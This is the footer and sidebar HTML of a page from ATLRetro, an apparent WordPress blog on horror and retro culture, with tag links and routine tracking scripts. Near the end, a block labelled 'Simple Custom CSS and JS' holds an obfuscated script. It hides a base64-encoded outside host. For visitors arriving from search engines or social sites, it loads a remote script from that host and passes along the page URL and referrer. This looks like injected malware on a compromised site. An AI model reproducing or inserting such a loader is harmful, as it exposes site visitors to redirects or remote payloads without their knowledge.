href="https://atlretro.com/tag/george-koshana/" rel="tag">george koshana</a>, <a href="https://atlretro.com/tag/gorehound-productions/" rel="tag">Gorehound Productions</a>, <a href="https://atlretro.com/tag/hollywood-book-poster/" rel="tag">Hollywood Book &amp; Poster</a>, <a href="https://atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://atlretro.com/tag/horror-con/" rel="tag">horror con</a>, <a href="https://atlretro.com/tag/horror-hosts/" rel="tag">horror hosts</a>, <a href="https://atlretro.com/tag/jack-hill/" rel="tag">jack hill</a>, <a href="https://atlretro.com/tag/jake-busey/" rel="tag">jake busey</a>, <a href="https://atlretro.com/tag/james-obarr/" rel="tag">James O'Barr</a>, <a href="https://atlretro.com/tag/jeff-burr/" rel="tag">jeff burr</a>, <a href="https://atlretro.com/tag/jennifer-belgard/" rel="tag">jennifer belgard</a>, <a href="https://atlretro.com/tag/jimmy-bickert-costumes/" rel="tag">jimmy bickert. costumes</a>, <a href="https://atlretro.com/tag/john-russo/" rel="tag">john russo</a>, <a href="https://atlretro.com/tag/kate-rambo/" rel="tag">kate rambo</a>, <a href="https://atlretro.com/tag/linnea-quigley/" rel="tag">linnea quigley</a>, <a href="https://atlretro.com/tag/mark-arson/" rel="tag">mark arson</a>, <a href="https://atlretro.com/tag/mark-patton/" rel="tag">Mark Patton</a>, <a href="https://atlretro.com/tag/netherworld/" rel="tag">Netherworld</a>, <a href="https://atlretro.com/tag/night-of-the-living-dead/" rel="tag">night of the living dead</a>, <a href="https://atlretro.com/tag/persephone/" rel="tag">Persephone</a>, <a href="https://atlretro.com/tag/pj-soles/" rel="tag">PJ Soles</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/ramones/" rel="tag">Ramones</a>, <a href="https://atlretro.com/tag/return-of-the-living-dead/" rel="tag">Return of the Living Dead</a>, <a href="https://atlretro.com/tag/reverend-andy/" rel="tag">reverend andy</a>, <a href="https://atlretro.com/tag/riff-randell/" rel="tag">riff randell</a>, <a href="https://atlretro.com/tag/rob-zombie/" rel="tag">Rob Zombie</a>, <a href="https://atlretro.com/tag/rock-n-roll-high-school/" rel="tag">rock n roll high school</a>, <a href="https://atlretro.com/tag/rock-n-roll-monster-bash/" rel="tag">Rock n Roll Monster Bash</a>, <a href="https://atlretro.com/tag/rock-n-roll-torture-lounge/" rel="tag">rock n roll torture lounge</a>, <a href="https://atlretro.com/tag/rodney-piper/" rel="tag">rodney piper</a>, <a href="https://atlretro.com/tag/scream-queen/" rel="tag">scream queen</a>, <a href="https://atlretro.com/tag/sid-haig/" rel="tag">sid haig</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://atlretro.com/tag/the-crow/" rel="tag">The Crow</a>, <a href="https://atlretro.com/tag/tyler-mane/" rel="tag">tyler mane</a>, <a href="https://atlretro.com/tag/walking-dead/" rel="tag">Walking Dead</a>, <a href="https://atlretro.com/tag/wickedbeard/" rel="tag">wickedbeard</a>, <a href="https://atlretro.com/tag/zombies/" rel="tag">zombies</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":3982,"search_query":"","signature":"401ccf48ab37fa55cb059bd9ca3b4230","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=db73700808","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":3982,"search_query":"","signature":"401ccf48ab37fa55cb059bd9ca3b4230","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>